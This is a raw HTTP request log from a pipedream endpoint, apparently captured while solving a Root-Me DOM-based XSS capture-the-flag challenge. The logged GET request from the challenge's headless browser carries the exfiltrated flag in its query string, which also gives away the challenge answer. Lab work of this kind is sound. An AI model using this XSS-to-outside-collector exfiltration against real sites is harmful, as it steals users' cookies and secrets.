 EVENT 2023-01-29T21:25:34.478+07:00
Raw {} Pretty Structured Copy Event
client_ip: 212.129.38.224
headers {10}
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app...
accept-encoding: gzip, deflate, br
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net Copy Path • Copy Value
referer: http://challenge01.root-me.org/
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97.0.4691....
method: GET
path: /
query {1}
c: flag=rootme{FilTERS_ByPass_DOm_BASEd_XSS}
url: https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?c=flag=rootme{FilTERS_ByPass_DOm_BASEd_XSS}